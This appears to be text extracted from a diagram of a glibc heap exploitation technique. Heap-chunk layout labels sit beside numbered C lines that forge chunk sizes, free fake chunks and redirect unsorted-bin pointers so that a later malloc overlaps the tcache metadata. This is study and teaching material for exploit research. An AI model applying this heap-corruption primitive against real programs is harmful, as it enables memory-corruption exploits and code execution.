 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
fd
....
0x0000000000010001
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(_)
prev_size
0xf011
fd
....
chunk(end_of_fake)
prev_size
0x21
end_of_fake
(fake_chunk + 0x10000)
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);